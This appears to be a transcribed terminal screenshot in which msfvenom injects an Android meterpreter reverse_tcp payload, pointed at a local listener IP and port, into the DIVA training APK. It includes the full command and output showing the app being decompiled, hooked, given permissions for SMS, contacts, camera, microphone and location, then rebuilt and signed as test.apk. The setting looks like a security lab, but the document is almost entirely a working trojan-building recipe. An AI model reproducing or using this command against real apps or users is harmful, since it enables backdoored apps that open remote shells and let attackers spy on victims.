 AMAC02XJPJQJG5H:bin $ ./msfvenom -x /Users/ /Desktop/diva-beta.apk -p andr
oid/meterpreter/reverse_tcp LHOST=192.168.0.186 LPORT=4444 -o /Users/ /Desktop/test.apk
Using APK template: /Users/ /Desktop/diva-beta.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package jakhar.aseem.diva.wylfl
[*] Loading /var/folders/9f/856cm15j6xl_pczp98kvgv8r0000gn/T/d20200520-56539-101edpq/original/smali
/jakhar/aseem/diva/MainActivity.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Rebuilding apk with meterpreter injection as /var/folders/9f/856cm15j6xl_pczp98kvgv8r0000gn/T/d
20200520-56539-101edpq/output.apk
[*] Signing /var/folders/9f/856cm15j6xl_pczp98kvgv8r0000gn/T/d20200520-56539-101edpq/output.apk
[*] Aligning /var/folders/9f/856cm15j6xl_pczp98kvgv8r0000gn/T/d20200520-56539-101edpq/output.apk
Payload size: 1505635 bytes
Saved as: /Users/ /Desktop/test.apk